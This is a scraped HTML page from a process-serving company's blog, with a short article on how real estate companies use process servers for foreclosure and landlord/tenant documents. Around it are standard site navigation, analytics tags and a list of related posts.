

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html?view=SEEALLGR22
body_size: 27267
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>How Can Real Estate Companies Benefit from Hiring A Skilled Process Server? - Blog: Civil Processing &amp; Legal Serving | Same Day Process Service</title>
	<meta name="description" content="Information about How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services." />
	<meta name="keywords" content="How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="How Can Real Estate Companies Benefit from Hiring A Skilled Process Server? - Blog: Civil Processing &amp; Legal Serving | Same Day Process Service">
<meta property="og:description" content="Information about How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.">
<meta property="og:image" content="https://www.samedayprocess.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.">
<meta property="og:url" content="https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html?view=SEEALLGR22">
<!-- end twitter open graph -->
    		  <link rel='preload' as='font' href='/fonts/hlm.woff' type='font/woff' crossorigin='anonymous' />
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='preload' as='style'>
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='stylesheet' media='print' onload='this.media="all"'>
	<link rel='stylesheet' type='text/css' href='/css/main.css?v=1715803518013'>

	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Same Day Process","url":"https://www.samedayprocess.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.samedayprocess.com/blog.html"}]},"url":"https://www.samedayprocess.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV933W4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7PNG9N');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXNS9RG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/",
  "logo": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Attorney",
  "name": "Same Day Process Service",
  "address": "1413 K Street NW 7th floor Washington, DC 2005",
  "image": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV933W4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7PNG9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXNS9RG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-61" class="wrapper sitewide page ">
		<header class="page-header">
	<!--  -->
	<div class="row columns">
		<div class="button-container">
			<a href="/send-us-a-job.html" class="send-job">Send a Job</a>
			<a href="/client-resources/client-login-page.html" class="clogin" >Client Login</a>
			<form name="PrePage" method="post" action="https://Simplecheckout.authorize.net/payment/CatalogPayment.aspx"><input type="hidden" name="LinkId" value="6abe1614-6d02-4994-b721-ac5f90fb0fc9" /> <input class="pay-now" type="submit" value="Pay Now" /> </form>
		</div>
	</div>
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img width="2160" height="888" class="logo" src="/images/logo.png" alt="Same Day Process"></a>
		</div>
		<div class="columns small-12 medium-6 large-4">
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone">
											<div class="phone-title"><img src="/images/phone-icon.png" alt=""> Call Today!</div>
																<a href="tel:8447378331">(844) 737-8331 </a>
									</div>
				<div class="address-info">
				  <a href="mailto: info@samedayprocess.com">
					info@samedayprocess.com				  </a>
				</div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class=" np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>																																																																						</li><li class=" np-261"><a href="https://www.samedayprocess.com/new-york-laws.html" >New York</a></li><li class="has-submenu  np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>							<ul class="menu"><li class=" np-90"><a href="https://www.samedayprocess.com/services/process-serving.html" >Process Serving</a></li>														<li class=" np-100"><a href="https://www.samedayprocess.com/services/court-filing.html" >Court Filing</a></li>														<li class=" np-98"><a href="https://www.samedayprocess.com/services/document-research--retrieval.html" >Document Research &amp; Retrieval</a></li>														<li class=" np-96"><a href="https://www.samedayprocess.com/services/skiptracing.html" >Skip Tracing</a></li>														<li class=" np-104"><a href="https://www.samedayprocess.com/services/mobile-notary.html" >Mobile Notary</a></li>														<li class=" np-102"><a href="https://www.samedayprocess.com/services/evasive-subjects-stakeouts--stings.html" >Stakeouts &amp; Stings</a></li>														<li class=" np-516"><a href="https://www.samedayprocess.com/services/social-media-investigations.html" >Social Media Investigations</a></li>														<li class=" np-2390"><a href="https://www.samedayprocess.com/services/subpoena-document-preparation.html" >Subpoena &amp; Document Preparation</a></li>							</ul></li><li class="has-submenu  np-77"><a href="https://www.samedayprocess.com/industries-served.html" >Industries Served</a>							<ul class="menu"><li class=" np-1987"><a href="https://www.samedayprocess.com/industries-served/family-law-process-serving.html" >Family Law Process Serving</a></li>														<li class=" np-1991"><a href="https://www.samedayprocess.com/industries-served/government-process-service.html" >Government Process Service</a></li>														<li class=" np-777"><a href="https://www.samedayprocess.com/industries-served/state-department-and-foreign-embassy-filings.html" >State Department and Foreign Embassy Filings</a></li>														<li class=" np-1349"><a href="https://www.samedayprocess.com/industries-served/military-police-inmate-service-of-process.html" >Military, Police, &amp; Inmate Service of Process</a></li>														<li class=" np-1936"><a href="https://www.samedayprocess.com/industries-served/real-estate-process-serving.html" >Landlord and Tenant / Foreclosure Services</a></li>														<li class=" np-2073"><a href="https://www.samedayprocess.com/industries-served/general-civil-litigation.html" >General Civil Litigation</a></li>														<li class=" np-2172"><a href="https://www.samedayprocess.com/industries-served/government-contracts.html" >Government Contracts</a></li>														<li class=" np-2191"><a href="https://www.samedayprocess.com/industries-served/pro-se.html" >Pro Se</a></li>														<li class=" np-2344"><a href="https://www.samedayprocess.com/industries-served/educational-institutions.html" >Educational Institutions</a></li>														<li class=" np-2361"><a href="https://www.samedayprocess.com/industries-served/financial-process-serving.html" >Financial Process Serving</a></li>														<li class=" np-2382"><a href="https://www.samedayprocess.com/industries-served/individuals.html" >Individuals
</a></li>							</ul></li><li class=" np-88"><a href="https://www.samedayprocess.com/our-technology.html" >Our Technology</a></li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class=" np-757"><a href="/client-resources/check-out.html" >Payments</a></li><li class="has-submenu  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<ul class="menu"><li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-submenu  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<ul class="menu"><li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</ul></li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>														<li class=" np-2528"><a href="https://www.samedayprocess.com/nationwide-service/massachusetts.html" >Massachusetts</a></li>							</ul></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
  <div class="row collapse">
    <div class="columns large-12">
              <div class="sub-banner-heading" id="sub-banner-container"></div>
          </div>
  </div>
</section>
<section class="content sub-page has-sub-banner">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-9" id="sticky-anchor">
      <div class="content-text">
          		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-19">
    <h1>
      How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?    </h1>
  		    <aside class="article-meta">
          <time datetime="">
        <span class="datetime-custom-display">November 16, 2022</span>
        <span class="month"></span>
        <span class="day"></span>
        <span class="year"></span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.samedayprocess.com/blog/how-can-real-estate-companies-benefit-from-hiring-a-skilled-process-server_ae19.html"},"headline":"How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?","author":{"@type":"Organization","name":"Same Day Process"},"publisher":{"@type":"Organization","name":"Same Day Process"},"datePublished":"2022-11-16 00:00:00","dateModified":"2022-11-16 00:00:00"}</script><p><img alt="Serving Real Estate Documents" src="/cm/dpl/images/create/real-estate.jpg" style="float:right;margin-left:10px;max-width:50%" /></p> <p><em>Blog originally published on January 2, 2016. Updated on November 16, 2022.</em></p> <p>At Same Day Process Service, we provide services to a diverse range of clients across many different industries. We pride ourselves on being able to serve any type of court document that our clients request. (Divorce papers, custody documents, foreclosures &mdash; you name it!)</p> <p>Over the years, we have developed an especially close relationship with the real estate industry. In our professional opinion, here is how individuals and businesses in the real estate industry can most benefit from hiring a skilled <a href="http://www.samedayprocess.com/local/Process-Server-Maryland.html" rel="noopener noreferrer" target="_self">process server</a>.&nbsp;</p> <h2>What Does A Real Estate Process Server Do?</h2> <p>A sizable percentage of our clients are mortgage and banking vendors. Sadly, they must often hire our services for the purpose of serving foreclosure documents. We serve foreclosure documents in all 50 states in the Union, with a high volume of business in Maryland, Virginia, and Washington D.C.</p> <p>In order to best serve our real estate clients, we employ advanced software programs to electronically transfer information and provide a quick and seamless transfer of information and documentation throughout process serving. Each process server we employ uses a specially developed mobile app to record the time of service, as well as photos, GPS location, as well as date and time steps. Our clients can easily view this information in real time on our secure website.&nbsp;</p> <p>In addition, we also service landlord/tenant documents. It is our personal mission to serve these documents in a timely manner, so that our clients can receive a quick judgement. In special cases where hard-to-locate tenants are avoiding our servers or have already moved out, we will post these documents on the door of their last known residence and snap multiple photos of it. However, this measure is used only as a last resort. An affidavit and the photos will be forwarded to our client, in addition to a hard copy being mailed.</p> <h3>For Professional Process Servers, Reach Out to Same Day Process</h3> <p>If you are a real estate company in need of an efficient process server, <a href="http://www.samedayprocess.com/contact-us.html" rel="noopener noreferrer" target="_self">contact us today</a> to learn how we can help you quickly and efficiently deliver your documents!</p> <script type="application/ld+json"> { "@context": "https://schema.org/", "@type": "Article", "author": { "@type": "Organization", "name": "Same Day Process" }, "headline": "How Can Real Estate Companies Benefit from Hiring A Skilled Process Server?", "image": { "@type": "ImageObject", "url": "https://www.samedayprocess.com/cm/dpl/images/create/real-estate.jpg" }, "datePublished": "2016-01-02T05:00:00.000Z", "publisher": { "@type": "Organization", "name": "Same Day Process", "logo": { "@type": "ImageObject", "url": "https://www.samedayprocess.com/" } }, "dateModified": "2022-11-16T05:00:00.000Z", "description": "In order to best serve our real estate clients, we employ advanced software programs to electronically transfer information and provide a quick and seamless transfer of information and documentation throughout process serving. Each process server we employ uses a specially developed mobile app to record the time of service, as well as photos, GPS location, as well as date and time steps. Our clients can easily view this information in real time on our secure website." } </script>		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	    <div class="post-sharing-box">
      <div class="fb-sharethis-container">
      <div class="fb-sharing-container">
      <SCRIPT LANGUAGE="JavaScript">
  document.write("<iframe src=\"https:\/\/www.facebook.com\/plugins\/like.php?href="+document.URL+"&layout=standard&show_faces=true&width=200&action=like&font=verdana&colorscheme=dark\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:200px; height:30px\" allowTransparency=\"true\"><\/iframe>");
  </SCRIPT></div><!-- AddThis Button BEGIN -->
      <div class="addthis_toolbox addthis_default_style addthis-sharing-container">
        <a class="addthis_button_email" title="Email"></a>
        <a class="addthis_button_facebook" title="Share to Facebook"></a>
        <a class="addthis_button_twitter" title="Tweet This"></a>
        <a class="addthis_button_pinterest_share" title="Share to MySpace"></a>
        <a class="addthis_button_google_plusone_share" title="StumbleUpon"></a>
        <a class="addthis_button_stumbleupon" title="Digg This"></a>
        <a class="addthis_button_blogger" title="Blogger"></a>
        <a class="addthis_button_expanded" title="More Choices">More</a>
        </div>
        <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b842c8d408a0711">
        </script>
        <!-- AddThis Button END -->
      </div>
			      <div class="link-sharing-box">
        <div class="link-sharing-box-link">Link:</div>
        <div class="link_to_overflow">
          <input type="text" name="LinkTo" value="https://www.samedayprocess.com/blog/How-Can-Real-Estate-Companies-Benefit-from-Hiring-A-Skilled-Process-Server_AE19.html" onfocus="this.focus(); this.select();" class="link_to" style="width:99%" />
        </div>
      </div>
    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-141">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">
                    <img src="/cm/dpl/images/articles/141/th/141.jpg"  alt="141.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">Same Day Process is Going Paperless!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We are excited to announce that Same Day Process is transitioning to a fully paperless system, meaning all future communications, including affidavits, invoices, statements, and updates, will be delivered electronically via email.Benefits of going...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-140">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">
                    <img src="/cm/dpl/images/articles/140/th/140.jpg"  alt="140.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">Join us in Welcoming our new COO, Megan Shields!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-01-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">24</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Welcome Megan Shields, COO

We are delighted to welcome Megan Shields as our new Chief Operating Officer. Megan brings over 15 years of invaluable experience in the legal field, making her an incredible addition to our team. Her proven track...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-139">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">
                    <img src="/cm/dpl/images/articles/139/th/139.jpg"  alt="139.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">How to Serve a Trucking Company’s Registered Agent?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-12-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">2</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Legal cases involving transportation accidents are a frequent challenge for attorneys across the country, particularly when they involve companies regulated by the Department of Transportation (DOT). According to recent figures, DOT-regulated...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-138">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">
                    <img src="/cm/dpl/images/articles/138/th/138.jpg"  alt="138.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">Same Day Process' Innovative Nationwide Service Expansion</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-07-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">25</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Revamping Our Nationwide Department: Serving You Better

At Same Day Process, we're not just committed to meeting your expectations—we're dedicated to exceeding them. Understanding the unique needs of our diverse clientele, we have made...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-15">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">
                    <img src="/cm/dpl/images/articles/15/th/15.jpg"  alt="15.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">What Happens If a Process Server Cannot Locate a Target?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">7</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/11/2015

Process service is a legal procedure where one party of a lawsuit gives notice of legal action to the other, thereby allowing them the necessary time to respond. It&rsquo;s an important step, and a lawsuit...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-43">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">
                    <img src="/cm/dpl/images/articles/43/th/43.jpg"  alt="43.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">7</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                August 7 2023

( Originally posted on 03/22/2016) 



In today's rapidly changing legal landscape, efficiently serving process documents is crucial. If you're wondering how to serve process on Navy Federal Credit Union post COVID-19, you're...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-54">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">
                    <img src="/cm/dpl/images/articles/54/th/54.jpg"  alt="54.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">Can You Serve Legal Papers to a Company that Terminated?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-06-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                First published May&nbsp;27, 2016. Last updated June 20, 2023.



When you&#39;re involved in legal proceedings, it&#39;s important to receive official court documents notifying you of the legal action. But what if the company you&#39;re dealing...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-48">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">
                    <img src="/cm/dpl/images/articles/48/th/48.jpg"  alt="48.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">Social Media Investigations 101: Why Screen Job Candidates</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published 04/04/2016. Last updated 05/20/2023.



In today&#39;s digital age, social media has changed the way people express themselves and interact with the world. The online realm serves as an open book, documenting...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-135">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-maryland-with-court-documents-and-where---post-covid-19_ae135.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19">How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">14</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Corporation Service Company? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-maryland-with-court-documents-and-where---post-covid-19_ae135.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-136">
               
                             <h2 class="article-header">
